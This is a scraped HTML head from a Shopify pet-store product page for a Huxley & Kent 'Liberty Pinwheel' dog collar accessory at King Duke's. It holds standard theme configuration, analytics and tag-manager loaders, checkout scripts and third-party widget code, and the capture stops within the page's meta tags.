

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel
body_size: 72648
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Huxley &amp; Kent - Liberty Pinwheel - Dog Pinwheel | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Spice up your pet&#39;s collar with Huxley &amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"e53a6597-cde2-4415-ac9e-5229e110fd6f-1768529027","pageurl":"www.kingdukes.com\/products\/huxley-kent-liberty-pinwheel-dog-pinwheel","u":"9b3618e73a05","p":"product","rtyp":"product","rid":1118579032100};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel">
<meta property="og:site_name" content="King Duke&#39;s">

